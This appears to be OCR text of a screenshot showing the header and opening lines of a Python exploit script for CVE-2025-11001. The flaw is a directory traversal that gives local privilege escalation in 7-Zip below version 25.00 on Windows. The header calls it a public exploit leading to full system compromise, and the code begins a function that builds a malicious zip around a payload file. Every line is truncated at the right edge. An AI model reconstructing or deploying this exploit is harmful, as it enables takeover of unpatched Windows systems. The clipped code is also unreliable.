
# GitHub: https://github.com/m
# Vendor Homepage: https://www
# Software Link: https://www.7
# Version: 7-Zip < 25.00

# Tested on: Windows 10 / Wind
# CVE: CVE-2025-11001

# CVSS: 8.8 (High) - draft est
# Category: Local Privilege Es
# Platform: Windows

# CRITICAL: Yes - Public explo
# Including: Directory Travers
# Impact: Full system compromi
# Fix: Upgrade to 7-Zip 25.00 
# Advisory: https://www.7-zip.
# Patch: https://github.com/ip
# Target: Windows systems runn
import struct

import os

import argparse

import sys

def build_zip(target_path, pay
    if not os.path.isfile(payl
        print(f"[-] Payload fi
        sys.exit(1)

    payload_name = os.path.bas